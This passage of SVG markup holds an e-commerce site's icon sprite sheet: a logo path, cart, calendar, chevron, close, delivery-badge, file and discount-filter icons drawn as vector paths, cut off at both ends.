10.131-1.216 7.12 0 10.754 1.727 11.975 5.691.363 1.179.437 2.725.388 8.115-.048 5.336-.067 5.564-.582 6.922-.34.899-1.159 2.036-1.908 2.65-2.152 1.765-5.555 2.593-10.5 2.555a56.963 56.963 0 01-2.979-.098zm6.444-5.488c1.777-.402 2.968-1.191 3.47-2.299.222-.489.244-.687.275-2.473l.034-1.943-.744.348c-1.401.656-3.457 1.136-7.57 1.769-2.948.454-3.991.706-4.653 1.123-.525.331-.76.764-.76 1.402 0 1.182.896 1.844 2.945 2.174 1.257.202 5.96.135 7.003-.101zm-35.44 5.39c-2.29-.173-5.782-.735-7.669-1.234l-.507-.134-.027-2.795c-.02-2.062.003-2.795.09-2.795.064 0 .557.134 1.093.299 3.337 1.023 7.023 1.519 11.276 1.517 5.208-.002 6.815-.541 6.814-2.286-.001-1.414-.968-1.779-6.246-2.354-3.02-.329-5.44-.688-6.856-1.018-3.361-.783-5.319-1.984-6.24-3.828-.538-1.078-.615-1.498-.615-3.335 0-1.492.026-1.744.246-2.41.886-2.674 3.376-4.265 7.676-4.903 4.483-.665 12.862-.237 16.733.855l.38.107v2.682c0 2.512-.01 2.677-.177 2.612a33.434 33.434 0 00-1.514-.411c-3.035-.777-5.618-1.057-9.836-1.068-1.69-.004-3.3.042-3.778.107-2.254.311-3.159.839-3.37 1.965-.212 1.123.311 1.775 1.816 2.261.97.314 2.026.48 5.586.879 6.315.709 8.43 1.204 10.22 2.394 1.71 1.136 2.403 2.665 2.394 5.279-.007 2.288-.494 3.56-1.895 4.95-.665.661-.996.899-1.782 1.283-1.505.734-3.245 1.155-5.738 1.386-1.276.119-6.48.115-8.074-.005zm56.277-.301c-4.872-.551-7.659-2.451-8.658-5.9l-.234-.808-.032-9.212-.032-9.213h5.689l.029 8.556c.034 9.828-.035 9.118.985 10.126.622.614 1.308.977 2.395 1.269.609.163 1.044.188 3.046.175 1.285-.008 2.903-.065 3.596-.127.693-.062 1.283-.09 1.311-.062.054.054.828 4.533.83 4.808.002.133-.224.182-1.293.281-1.734.159-6.568.227-7.632.107zm37.771-7.202c0-7.278.038-8.216.421-10.409.492-2.815 1.567-4.587 3.571-5.887 1.002-.65 2.131-1.086 3.676-1.418 1.172-.252 1.348-.262 4.571-.265 2.86-.002 3.5.025 4.367.187 1.901.356 3.339.929 4.478 1.786.364.274.683.498.71.498.027 0 .285-.186.574-.413 1.006-.79 2.515-1.422 4.366-1.827 1.338-.293 6.245-.38 8.063-.143 4.353.567 6.991 2.508 8.042 5.918.308.998.617 3.091.73 4.946.056.916.102 4.471.103 7.9l.001 6.234h-5.881l-.039-7.294c-.043-8.122-.058-8.327-.728-9.738-.613-1.292-1.665-2.066-3.263-2.403-.942-.198-4.104-.201-5.036-.005-1.503.317-2.583 1.101-3.182 2.31-.751 1.517-.863 2.943-.863 10.997v6.133h-5.79v-6.551c0-6.515-.056-7.967-.364-9.299-.452-1.956-1.691-3.173-3.647-3.584-.963-.201-4.109-.203-5.062-.002-.989.208-1.71.568-2.356 1.175-.73.686-1.131 1.521-1.397 2.908-.19.992-.207 1.574-.247 8.21l-.042 7.143h-5.775v-7.107h-.001zm74.244.015c0-7.245.049-8.499.41-10.549.758-4.301 3.227-6.563 8.019-7.348 2.175-.355 7.403-.296 9.55.109 3.704.698 6.116 2.722 7.039 5.905.636 2.193.779 4.462.779 12.379v6.599l-2.92-.026-2.92-.027-.063-7.37c-.06-7.11-.086-7.689-.394-8.84-.31-1.158-1.178-2.239-2.219-2.763-.812-.409-1.654-.559-3.519-.625-1.987-.071-3.654.059-4.637.361-1.272.391-2.241 1.319-2.735 2.618-.502 1.321-.525 1.699-.571 9.425l-.042 7.244h-5.777v-7.092zm-113.702-29.264c-2.072-.299-4.026-1.38-5.33-2.949-.634-.763-1.348-2.166-1.653-3.25l-.228-.807-.03-36.75c-.021-25.938.003-37.032.08-37.709a8.329 8.329 0 016.624-7.21c.706-.144 4.434-.16 37.985-.16 25.234.001 37.411.035 37.852.106 3.139.507 5.8 2.917 6.681 6.053.177.628.185 2.239.185 38.365v37.708l-.335.96c-.44 1.257-.996 2.173-1.886 3.104-1.146 1.2-2.33 1.906-3.975 2.37l-.812.23-37.274.013c-20.705.008-37.545-.025-37.884-.074zm44.841-13.014c3.699-.102 6.698-.229 9.649-.41 4.373-.267 10.114-.744 10.896-.903 1.096-.224 2.096-1.019 2.573-2.045l.293-.629v-8.532c0-9.667.025-9.318-.818-10.992-.766-1.523-1.658-2.347-3.854-3.566-12.643-7.011-36.244-20.276-36.496-20.512a3.768 3.768 0 01-.609-.821c-.238-.444-.27-.621-.27-1.464 0-.767.043-1.053.216-1.426.31-.666.873-1.242 1.46-1.493.506-.216.51-.217 8.86-.189l8.354.029.763.308c.419.169 2.499 1.279 4.621 2.466 2.122 1.187 4.178 2.304 4.569 2.481 1.314.596 1.359.6 6.907.6 4.939 0 5.087-.005 5.433-.207.488-.285.787-.765.864-1.388.036-.289.049-2.66.029-5.27-.032-4.158-.058-4.799-.208-5.179-.402-1.018-1.342-1.891-2.363-2.197-.953-.285-7.836-.834-15.232-1.214-4.197-.216-17.003-.305-21.633-.151-3.346.111-8.164.339-9.751.46-.391.03-1.647.124-2.793.208-3.863.283-6.601.56-7.03.711-1.022.358-1.706.942-2.179 1.86l-.287.555v17.668l.322.914c.545 1.552 1.367 2.723 2.481 3.535.279.204 8.95 5.091 19.267 10.86 10.317 5.769 18.915 10.635 19.105 10.814.585.549.868 1.295.871 2.297.002.736-.038.94-.28 1.428-.371.752-1.024 1.342-1.707 1.544-.785.232-15.848.236-16.834.004-.944-.221-1.702-.6-5.844-2.919-2.059-1.153-3.995-2.208-4.302-2.343-1.178-.518-1.432-.538-6.833-.537-5.016 0-5.028 0-5.433.226-.269.149-.485.38-.638.68l-.231.454.028 5.199.028 5.199.239.526c.296.65 1.149 1.471 1.868 1.797.632.286 1.228.364 5.358.7 10.305.838 20.764 1.134 30.571.864z" fill="currentColor"/></symbol><symbol id="icon-burger" viewBox="0 0 64 64"><path stroke="currentColor" stroke-width="2" d="M8 29h48M8 33h48"/></symbol><symbol id="icon-calendar"><path d="M19 4H5a2 2 0 00-2 2v14a2 2 0 002 2h14a2 2 0 002-2V6a2 2 0 00-2-2zM16 2v4M8 2v4M3 10h18M8 14h.01M12 14h.01M16 14h.01M8 18h.01M12 18h.01M16 18h.01" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-cart" viewBox="0 0 32 32"><path fill="currentColor" d="M23.5 13.7h-5.4v2h3.8L24 26.1H7.6l2.1-10.4h3.8v-2H8L5.1 28.1h21.3z"/><path fill="currentColor" d="M19.1 18.3h-6.6v-6.9h6.6v6.9zm-4.6-2h2.6v-2.9h-2.6v2.9zm9-6.9h-5.6V3h5.6v6.4zm-3.6-2h1.6V5h-1.6v2.4zM4.2 29C2.4 29 1 27.6 1 25.8v-4c0-1.8 1.4-3.2 3.2-3.2s3.2 1.4 3.2 3.2v4C7.4 27.6 6 29 4.2 29zm0-8.4c-.7 0-1.2.5-1.2 1.2v4c0 .7.5 1.2 1.2 1.2s1.2-.5 1.2-1.2v-4c0-.7-.5-1.2-1.2-1.2zM27.3 29c-1.8 0-3.2-1.4-3.2-3.2v-4c0-1.8 1.4-3.2 3.2-3.2s3.2 1.4 3.2 3.2v4c.1 1.8-1.4 3.2-3.2 3.2zm0-8.4c-.7 0-1.2.5-1.2 1.2v4c0 .7.5 1.2 1.2 1.2s1.2-.5 1.2-1.2v-4c.1-.7-.5-1.2-1.2-1.2zM13.7 9.4H8.2V3h5.5v6.4zm-3.5-2h1.5V5h-1.5v2.4z"/><path fill="currentColor" d="M6.2 7.4v8.3h7.3v-2H8.2V9.4h15v4.3h-5.1v2h7.1V7.4z"/></symbol><symbol id="icon-chart"><g clip-path="url(#clip0_9416_35989)" stroke="currentColor" stroke-width="2"><path d="M14.017 4.165a12 12 0 1013.815 13.837M29.125 15.029h-12.09V2.989h.032c.578-.015 1.4.013 2.351.186a11.12 11.12 0 016.373 3.56c2.108 2.342 2.91 4.65 3.195 6.353.133.795.154 1.462.14 1.94zM16.197 3.053h.001-.002zm12.857 12.781h0v.002-.002z"/></g></symbol><symbol id="icon-check-green" viewBox="0 0 52 52"><rect width="52" height="52" rx="26" fill="#0B994B"/><path d="M10.191 28.176l-2.39 2.391 10.612 10.612 2.39-2.39-10.612-10.613z" fill="#FEFEFE"/><path d="M41.81 13l2.39 2.39-25.787 25.79-2.392-2.391L41.81 13z" fill="#FEFEFE"/></symbol><symbol id="icon-check" viewBox="0 0 25 24"><path d="M2.282 12.348L.692 13.94l7.062 7.063 1.59-1.591-7.062-7.063z" fill="currentColor"/><path d="M23.323 2.248l1.591 1.591L7.752 21.002 6.16 19.41 23.323 2.248z" fill="currentColor"/></symbol><symbol id="icon-chevron-left" viewBox="0 0 16 16"><path fill="none" stroke="#324481" stroke-linecap="square" stroke-width="1.389" d="M10.28 13.5L4.78 8l5.5-5.5"/></symbol><symbol id="icon-chevron-right" viewBox="0 0 16 16"><path fill="none" stroke="#324481" stroke-linecap="square" stroke-width="1.389" d="M5.72 13.5l5.5-5.5-5.5-5.5"/></symbol><symbol id="icon-close-button" viewBox="0 0 24 24"><path d="M18 6L6 18M6 6l12 12" stroke="currentColor" stroke-linecap="square" stroke-linejoin="round"/></symbol><symbol id="icon-close-filter" viewBox="0 0 32 32"><path d="M6.67 4.44L4.78 6.33l20.34 20.34 1.89-1.88L6.67 4.44z" fill="currentColor"/><path d="M24.79 4.44l1.88 1.89L6.33 26.67 4.44 24.8 24.8 4.44z" fill="currentColor"/></symbol><symbol id="icon-close-popup" viewBox="0 0 32 32"><path d="M29.933.143L16.321 13.758l-.606.603-1.08 1.084-.377.377.376.38 1.08 1.08.607.606L29.933 31.5 32 29.436 18.385 15.822 32 2.21 29.933.143z" fill="currentColor"/><path d="M2.068.143l13.611 13.615.607.603 1.08 1.084.38.377-.38.38-1.08 1.08-.607.606L2.068 31.5 0 29.436l13.615-13.614L0 2.21 2.068.143z" fill="currentColor"/></symbol><symbol id="icon-close-search" viewBox="0 0 36 36"><path fill="currentColor" d="M7.5 5L5.38 7.12 28.26 30l2.13-2.12L7.5 5z"/><path fill="currentColor" d="M27.88 5L30 7.12 7.12 30 5 27.88 27.88 5z"/></symbol><symbol id="icon-compare" viewBox="0 0 32 32"><path stroke="currentColor" stroke-width="2" d="M3 6.5l5 2m0 0L16 6M8.3 8.4h-.5L3 20.5c3.5 2 5.4 1.9 9 0L8.3 8.4zM16 6l8 2.5M16 6V4m0 2v21.5m8-19l5-2m-4.8 1.9h-.4L20 20.5c3.5 2 5.9 1.8 9 0L24.2 8.4zM16 27.5H9.5m6.5 0h6.5"/></symbol><symbol id="icon-credit-card" viewBox="0 0 33 32"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 8h24v4h-24V8zm0 6v10h24V14h-24zm-2-8h28v20h-28V6z" fill="currentColor"/><path fill="currentColor" d="M22.898 20h4v1.6h-4zM13.297 20h8.8v1.6h-8.8z"/></symbol><symbol id="icon-delivery-fast"><g clip-path="url(#clip0_4084_160959)"><path d="M24 48c13.255 0 24-10.745 24-24S37.255 0 24 0 0 10.745 0 24s10.745 24 24 24z" fill="#03836E"/><path d="M35.564 31.395h-8.9v-10h6.2l2.7 4.5v5.5z" fill="#03836E" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/><path d="M26.664 31.395h-11l3.4-16.5h11l-3.4 16.5zM31.265 33.495h-.3c-.9 0-1.6-.7-1.6-1.6v-.3c0-.9.7-1.6 1.6-1.6h.3c.9 0 1.6.7 1.6 1.6v.3c0 .9-.7 1.6-1.6 1.6z" fill="#03836E" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/><path d="M20.965 33.495h-.3c-.9 0-1.6-.7-1.6-1.6v-.3c0-.9.7-1.6 1.6-1.6h.3c.9 0 1.6.7 1.6 1.6v.3c0 .9-.7 1.6-1.6 1.6z" fill="#03836E" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/><path d="M11.565 14.896h4.8M11.565 20.196h3.4M11.565 25.495h2.7" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/><path d="M26.153 5.536a3.409 3.409 0 01-.539-.284 1.827 1.827 0 01-.415-.373 1.464 1.464 0 01-.239-.48 1.337 1.337 0 01-.004-.59c.05-.25.152-.451.305-.605.159-.158.343-.275.552-.352.214-.08.443-.125.685-.133.248-.013.486.004.714.049.254.05.488.134.701.252.218.119.402.264.552.435.151.167.26.357.327.568.071.213.09.439.057.678l-.941-.186a.794.794 0 00-.058-.388.833.833 0 00-.199-.287.883.883 0 00-.294-.193 1.573 1.573 0 00-.34-.11 1.77 1.77 0 00-.348-.033c-.118 0-.228.016-.329.048a.621.621 0 00-.263.147.482.482 0 00-.137.263.502.502 0 00.11.447c.112.126.265.227.458.303l.625.245c.193.076.383.165.57.269.192.104.357.229.493.374.142.141.246.31.311.508.066.192.074.416.023.67-.05.255-.154.467-.31.634-.15.164-.334.29-.55.38-.212.09-.444.144-.698.16a3.057 3.057 0 01-.747-.056 2.864 2.864 0 01-.81-.28c-.229-.131-.42-.287-.573-.469a1.76 1.76 0 01-.33-.625 1.97 1.97 0 01-.055-.762l.941.186c-.008.188.012.35.06.487.05.133.12.246.21.34.094.094.204.17.33.228.131.054.27.095.415.124.109.022.223.033.34.032.124.001.238-.014.343-.045a.688.688 0 00.28-.165.58.58 0 00.162-.315.5.5 0 00-.015-.28.56.56 0 00-.153-.228 1.043 1.043 0 00-.268-.188 2.52 2.52 0 00-.344-.16l-.605-.24zM31.626 5.014l-1.384-.7.364-.72 3.661 1.852-.364.72-1.39-.703L30.6 9.242l-.888-.45 1.913-3.778zM20.303 3.16l.984-.189 2.798 4.598-1.059.203-.54-.938-1.926.369-.156 1.07-.998.191.898-5.305zm.384 3.19l1.366-.261-1.056-1.823-.31 2.084zM14.374 5.394L17.6 3.642l.385.71-2.353 1.276.597 1.1 2.225-1.207.384.71-2.224 1.207 1.038 1.913-.874.474-2.405-4.431zM17.845 43.657l2.31.833-.274.758-3.245-1.17 1.71-4.742.936.337-1.437 3.984zM21.98 45.377l-.986-.134.68-4.996.986.134-.68 4.996zM24.158 40.464l1.6 3.648.758-3.9 1.052-.112-1.194 5.198-1.01.108-2.277-4.828 1.071-.114zM27.918 39.971l3.431-1.306.287.754-2.502.953.445 1.17 2.366-.9.287.753-2.366.9.488 1.28 2.502-.952.287.755-3.432 1.306-1.793-4.712zM35.498 39.916l-.192.138-.666.48 1.154 1.603-.807.58-2.945-4.092 1.343-.967c.339-.243.643-.425.911-.544.272-.121.518-.184.738-.188.224-.007.427.044.608.154.179.105.345.265.5.48.17.237.263.493.278.768.016.268-.065.549-.242.842l2.184 1.119-.897.646-1.967-1.019zm-2.194-1.24l.885 1.231.666-.48c.317-.227.51-.443.58-.647.067-.208.027-.414-.12-.617a.675.675 0 00-.284-.241.642.642 0 00-.33-.054c-.118.01-.242.049-.372.114s-.263.146-.398.244l-.627.45zM36.542 35.421l2.384.37-.925-2.24.697-.893 1.298 3.368 1.535 1.198-.612.784-1.546-1.207-3.545-.464.714-.916zM14.345 37.066l3.077 2.003-.44.676-2.244-1.46-.682 1.049 2.121 1.38-.44.677-2.121-1.38-.748 1.147 2.245 1.46-.44.677-3.078-2.003 2.75-4.226zM11.615 37.906c.285-.245.48-.48.587-.705.11-.228.154-.447.134-.655a1.365 1.365 0 00-.195-.602 3.54 3.54 0 00-.387-.548l-.298-.349-2.646 2.267.298.349c.148.172.307.329.477.47.173.139.361.234.565.286.206.049.43.038.668-.032.242-.074.508-.234.797-.481zm.758-2.985c.26.303.473.609.64.918.166.308.259.62.277.933a1.87 1.87 0 01-.206.946c-.153.32-.42.643-.8.97-.38.325-.74.539-1.08.64-.337.106-.661.127-.972.064a2.228 2.228 0 01-.88-.418 5.263 5.263 0 01-.808-.773l-.973-1.136 3.83-3.28.972 1.136z" fill="#FEFEFE"/></g></symbol><symbol id="icon-delivery-long"><g clip-path="url(#clip0_4145_162806)"><path d="M24 48c13.255 0 24-10.745 24-24S37.255 0 24 0 0 10.745 0 24s10.745 24 24 24z" fill="#C9364C"/><path d="M25.7 13.5h-3.4v2.6h3.4v-2.6z" fill="#C9364C" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/><path d="M24 33.2A8.6 8.6 0 1024 16a8.6 8.6 0 000 17.2z" fill="#C9364C" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/><path d="M27.4 28.1L24 24.6l4.3-4.2-4.2 4.1" fill="#324481"/><path d="M27.4 28.1L24 24.6l4.3-4.2-4.2 4.1" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/><path d="M27.058 8.148l-1.231-4.164-.747 3.772-.92-.182.978-4.946 1.27.251 1.23 4.164.747-3.772.921.182-.979 4.946-1.269-.251zM33.157 4.94c.265.133.488.293.67.478.183.182.323.377.42.587.1.212.157.433.17.663.018.233-.007.462-.075.687l-.843-.427a1.011 1.011 0 00-.124-.756 1.4 1.4 0 00-.582-.529 1.472 1.472 0 00-.566-.161 1.247 1.247 0 00-.56.09c-.179.076-.35.2-.515.371a2.646 2.646 0 00-.448.654c-.272.538-.363 1.006-.274 1.405.091.394.33.689.714.883.12.061.255.108.404.142.149.034.296.041.441.021.15-.018.29-.069.42-.153a.984.984 0 00.345-.403l.038-.074-1.123-.569.367-.726 1.942.983-1.209 2.389-.701-.355.242-.54c-.222.121-.476.18-.76.177-.282-.008-.582-.092-.9-.253a2.426 2.426 0 01-.775-.595 2.057 2.057 0 01-.407-.798 2.423 2.423 0 01-.032-.952c.051-.338.168-.686.35-1.046.176-.348.386-.64.63-.874.243-.236.51-.404.801-.506.293-.107.603-.145.93-.114.33.026.666.126 1.01.3zM19.55 5.937c.056.291.142.542.257.75.12.21.258.376.415.502.156.126.328.211.516.255.188.045.377.049.569.012.19-.037.366-.11.524-.22.158-.111.286-.254.385-.428.099-.175.163-.38.194-.618a2.396 2.396 0 00-.032-.794 2.331 2.331 0 00-.262-.743 1.671 1.671 0 00-.408-.502 1.285 1.285 0 00-.516-.256 1.347 1.347 0 00-.569-.011c-.191.036-.366.11-.524.22-.158.11-.287.253-.386.428a1.766 1.766 0 00-.2.619c-.03.232-.018.494.037.786zm3.839-.734c.073.382.083.744.03 1.084a2.37 2.37 0 01-.336.907 2.19 2.19 0 01-.666.666c-.272.18-.593.304-.962.375-.368.07-.715.073-1.039.007a2.275 2.275 0 01-.864-.373 2.429 2.429 0 01-.64-.72 3.163 3.163 0 01-.373-1.019 3.102 3.102 0 01-.029-1.078c.053-.34.163-.642.33-.905.171-.264.393-.486.666-.666.277-.18.6-.305.968-.376.37-.07.713-.073 1.033-.006.324.065.612.19.864.372.257.183.473.422.647.72.174.292.298.63.371 1.012zM16.356 8.96l2.157-1.17.385.708-3.031 1.645-2.405-4.431.874-.474 2.02 3.722zM12.01 37.898c.285-.244.48-.48.586-.705a1.23 1.23 0 00.134-.655 1.365 1.365 0 00-.196-.602 3.546 3.546 0 00-.388-.547l-.299-.349-2.643 2.271.3.348c.148.172.307.33.477.47.173.138.362.233.565.285.207.048.43.037.668-.034.243-.073.508-.234.796-.482zm.754-2.985c.26.302.474.608.64.916.168.309.261.62.28.934.02.313-.049.629-.204.946-.153.32-.42.644-.799.97-.38.326-.74.54-1.08.643-.336.106-.66.128-.97.065a2.23 2.23 0 01-.882-.417 5.264 5.264 0 01-.81-.772l-.973-1.134 3.824-3.285.974 1.134zM14.71 36.612l3.03 2.074-.455.666-2.21-1.512-.706 1.033 2.089 1.43-.456.665-2.089-1.43-.773 1.131 2.21 1.512-.456.666-3.03-2.074 2.847-4.16zM17.75 42.911l2.305.847-.279.758-3.237-1.19 1.739-4.733.933.343-1.46 3.975zM22.1 44.667l-.984-.143.721-4.99.985.143-.721 4.99zM24.697 39.664l1.496 3.691.868-3.877 1.054-.082-1.34 5.162-1.011.08-2.142-4.89 1.075-.084zM28.672 39.006l3.462-1.222.269.76-2.525.892.416 1.18 2.387-.842.269.76-2.387.843.455 1.292 2.525-.891.269.76-3.463 1.222-1.677-4.754zM35.796 38.68l-.195.134-.677.464 1.115 1.63-.82.561-2.848-4.161 1.366-.935c.345-.235.652-.41.924-.522.275-.115.522-.172.742-.171.224-.001.425.055.604.168.176.11.34.274.488.492.165.241.252.5.26.774.01.269-.077.548-.261.837l2.157 1.17-.913.624-1.942-1.064zm-2.164-1.29l.856 1.25.677-.463c.322-.22.52-.431.595-.634.072-.207.037-.413-.104-.62a.675.675 0 00-.28-.247.642.642 0 00-.328-.062 1.046 1.046 0 00-.375.105 2.93 2.93 0 00-.404.234l-.637.436zM35.919 34.233l2.364.481-.819-2.28.739-.86L39.34 35l1.477 1.27-.648.753-1.487-1.278-3.52-.63.757-.881z" fill="#FEFEFE"/></g></symbol><symbol id="icon-double-arrow-down" viewBox="0 0 34 32"><path fill="currentColor" d="M17.024 29.018L1.012 13.006l2.118-2.118L19.142 26.9l-2.118 2.119zm0-6.868L1.012 6.14 3.13 4.02l16.012 16.012-2.118 2.119z"/><path fill="currentColor" d="M17.023 29.018l16.012-16.012-2.118-2.118L14.903 26.9l2.119 2.119zm0-6.868L33.035 6.14l-2.118-2.12-16.014 16.012 2.119 2.119z"/></symbol><symbol id="icon-double-arrow-left" viewBox="0 0 32 33"><path d="M4 16.49L20.01 32.5l2.12-2.12L6.12 14.37 4 16.49zm6.87 0L26.88 32.5 29 30.38 12.99 14.37l-2.12 2.12z" fill="currentColor"/><path d="M4 16.49L20.01.48l2.12 2.11L6.12 18.61 4 16.49zm6.87 0L26.88.48 29 2.59 12.99 18.61l-2.12-2.12z" fill="currentColor"/></symbol><symbol id="icon-double-arrow-right" viewBox="0 0 48 49"><path d="M41.334 24.483l-21.35 21.35-2.825-2.825 21.35-21.35 2.825 2.825zm-9.156 0l-21.35 21.35-2.825-2.825 21.35-21.35 2.825 2.825z" fill="currentColor"/><path d="M41.334 24.483l-21.35-21.35L17.16 5.96l21.35 21.35 2.825-2.826zm-9.156 0l-21.35-21.35L8.003 5.96l21.35 21.35 2.825-2.826z" fill="currentColor"/></symbol><symbol id="icon-down" viewBox="0 0 24 24"><path d="M21.497 10.936l-8.48 8.48V1.703h-2.035v17.711l-8.478-8.477-1.44 1.44 9.496 9.495.422.423.754.754.264.264.264-.264.754-.754.422-.422 9.498-9.498-1.44-1.44z" fill="currentColor"/></symbol><symbol id="icon-download"><path d="M31.5 23v6a3 3 0 01-3 3h-21a3 3 0 01-3-3v-6M10.5 15.5L18 23l7.5-7.5M18 23V5" stroke="#324481" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-file-icon-2"><path d="M.5 36V4A3.5 3.5 0 014 .5h13.9a3.5 3.5 0 012.414.966l8.1 7.714a3.5 3.5 0 011.086 2.534V36a3.5 3.5 0 01-3.5 3.5H4A3.5 3.5 0 01.5 36z" fill="#FEFEFE" stroke="#415C98"/><path d="M5.772 24v-7.273h3.004c.544 0 1.014.107 1.41.32.397.21.704.505.92.884.215.377.322.814.322 1.314 0 .502-.11.941-.33 1.317-.218.375-.529.665-.934.87-.405.207-.885.31-1.441.31H6.869v-1.386h1.527c.265 0 .486-.046.664-.138a.95.95 0 00.408-.387c.093-.168.139-.363.139-.586 0-.225-.046-.419-.139-.582a.93.93 0 00-.408-.384 1.476 1.476 0 00-.664-.135h-.867V24H5.772zm9.151 0h-2.688v-7.273h2.685c.74 0 1.379.146 1.914.437.537.289.951.706 1.243 1.25.29.542.436 1.19.436 1.946 0 .758-.145 1.409-.436 1.953a2.985 2.985 0 01-1.24 1.254c-.537.289-1.175.433-1.914.433zm-.93-1.499h.863c.407 0 .751-.068 1.033-.206.284-.14.498-.365.643-.678.147-.315.22-.734.22-1.257 0-.523-.073-.94-.22-1.25a1.358 1.358 0 00-.65-.675c-.284-.14-.634-.21-1.051-.21h-.838v4.276zM19.48 24v-7.273h4.964v1.428h-3.206v1.491h2.89v1.431h-2.89V24H19.48z" fill="#324481"/></symbol><symbol id="icon-file-icon"><path d="M.5 36V4A3.5 3.5 0 014 .5h13.9a3.5 3.5 0 012.414.966l8.1 7.714a3.5 3.5 0 011.086 2.534V36a3.5 3.5 0 01-3.5 3.5H4A3.5 3.5 0 01.5 36z" fill="#FEFEFE" stroke="#F5F1EE"/><path d="M5.772 24v-7.273h3.004c.544 0 1.014.107 1.41.32.397.21.704.505.92.884.215.377.322.814.322 1.314 0 .502-.11.941-.33 1.317-.218.375-.529.665-.934.87-.405.207-.885.31-1.441.31H6.869v-1.386h1.527c.265 0 .486-.046.664-.138a.95.95 0 00.408-.387c.093-.168.139-.363.139-.586 0-.225-.046-.419-.139-.582a.93.93 0 00-.408-.384 1.476 1.476 0 00-.664-.135h-.867V24H5.772zm9.151 0h-2.688v-7.273h2.685c.74 0 1.379.146 1.914.437.537.289.951.706 1.243 1.25.29.542.436 1.19.436 1.946 0 .758-.145 1.409-.436 1.953a2.985 2.985 0 01-1.24 1.254c-.537.289-1.175.433-1.914.433zm-.93-1.499h.863c.407 0 .751-.068 1.033-.206.284-.14.498-.365.643-.678.147-.315.22-.734.22-1.257 0-.523-.073-.94-.22-1.25a1.358 1.358 0 00-.65-.675c-.284-.14-.634-.21-1.051-.21h-.838v4.276zM19.48 24v-7.273h4.964v1.428h-3.206v1.491h2.89v1.431h-2.89V24H19.48z" fill="#B51F35"/></symbol><symbol id="icon-file" viewBox="0 0 24 32"><mask id="file-a" fill="#fff"><path d="M0 32V0h15.6L24 8v24H0z"/></mask><path d="M0 32V0h15.6L24 8v24H0z" fill="#FEFEFE"/><path d="M0 0v-1h-1v1h1zm0 32h-1v1h1v-1zm24 0v1h1v-1h-1zm0-24h1v-.429l-.31-.295L24 8zm-8.4-8l.69-.724L16-1h-.4v1zM-1 0v32h2V0h-2zm1 33h24v-2H0v2zm25-1V8h-2v24h2zm-.31-24.724l-8.4-8L14.91.724l8.4 8 1.38-1.448zM15.6-1H0v2h15.6v-2z" fill="#F5F1EE" mask="url(#file-a)"/><path fill-rule="evenodd" clip-rule="evenodd" d="M7.2 11.2c0-.425-.002-1.132 0-1.6h5.6l4 4.33v8.47H7.2V11.2zm1.835 4.234A.8.8 0 009.6 16.8h4.8a.8.8 0 000-1.6H9.6a.8.8 0 00-.565.234zm0 3.2A.8.8 0 019.6 18.4h4.8a.8.8 0 010 1.6H9.6a.8.8 0 01-.565-1.366z" fill="#324481"/></symbol><symbol id="icon-filter-discount" viewBox="0 0 52 52"><path fill-rule="evenodd" clip-rule="evenodd" d="M24.216 4.333c1.15 0 2.252.457 3.064 1.27L46.14 24.462a5.256 5.256 0 010 7.41L31.882 46.129a5.256 5.256 0 01-7.41 0L5.613 27.269a4.333 4.333 0 01-1.27-3.063V8.666a4.333 4.333 0 014.334-4.333h15.54zm-5.299 22.214c.527.656 1.306.984 2.337.984 1.02 0 1.787-.328 2.302-.984.527-.656.79-1.57.79-2.741 0-1.16-.263-2.062-.79-2.706-.515-.656-1.283-.984-2.302-.984-1.03 0-1.81.328-2.337.984-.527.644-.79 1.546-.79 2.706 0 1.171.263 2.085.79 2.74zm3.321-.826c-.258.387-.585.58-.984.58-.41 0-.744-.193-1.001-.58-.258-.398-.387-1.037-.387-1.915 0-.867.129-1.488.387-1.863.257-.386.591-.58 1.001-.58.398 0 .726.194.984.58.258.375.387.996.387 1.863 0 .878-.13 1.517-.387 1.915zm7.907-5.482l-8.803 12.738h2.495L32.64 20.24h-2.495zm.28 11.878c.528.656 1.307.983 2.338.983 1.019 0 1.786-.327 2.302-.983.527-.656.79-1.57.79-2.741 0-1.16-.263-2.062-.79-2.706-.516-.656-1.283-.984-2.302-.984-1.031 0-1.81.328-2.337.984-.527.644-.79 1.546-.79 2.706 0 1.171.263 2.085.79 2.74zm3.322-.826c-.258.386-.586.58-.984.58-.41 0-.744-.194-1.002-.58-.257-.399-.386-1.037-.386-1.915 0-.867.129-1.488.386-1.863.258-.386.592-.58 1.002-.58.398 0 .726.194.984.58.257.375.386.996.386 1.863 0 .878-.129 1.516-.386 1.915z" fill="#324481"/></symbol><symbol id="icon-filter-new" viewBox="0 0 52 52"><path fill-rule="evenodd" clip-rule="evenodd" d="M47.561 22.157l1.185 1.184c1.45 1.474 1.45 3.843-.024 5.293l-1.185 1.185a3.806 3.806 0 00-.967 3.626l.435 1.62a3.748 3.748 0 01-2.659 4.592l-1.62.435a3.795 3.795 0 00-2.634 2.659l-.435 1.62a3.749 3.749 0 01-4.593 2.658l-1.62-.435a3.775 3.775 0 00-3.626.967l-1.184 1.184c-1.45 1.45-3.82 1.45-5.294 0l-1.185-1.184a3.806 3.806 0 00-3.626-.967l-1.62.435a3.749 3.749 0 01-4.592-2.659l-.435-1.62a3.712 3.712 0 00-2.635-2.658l-1.62-.435a3.748 3.748 0 01-2.659-4.593l.435-1.62a3.775 3.775 0 00-.967-3.625l-1.184-1.184c-1.45-1.45-1.45-3.82 0-5.294l1.184-1.16a3.806 3.806 0 00.967-3.626l-.435-1.62a3.748 3.748 0 012.66-4.592l1.619-.435a3.872 3.872 0 002.659-2.66l.435-1.619a3.749 3.749 0 014.593-2.659l1.62.436a3.776 3.776 0 003.626-.967l1.184-1.185c1.45-1.45 3.82-1.45 5.294 0l1.16 1.185a3.806 3.806 0 003.626.967l1.62-.436a3.749 3.749 0 014.593 2.66l.46 1.619a3.721 3.721 0 002.634 2.635l1.62.435a3.748 3.748 0 012.659 4.592l-.436 1.62a3.775 3.775 0 00.967 3.626zm-33.52.987l3.77 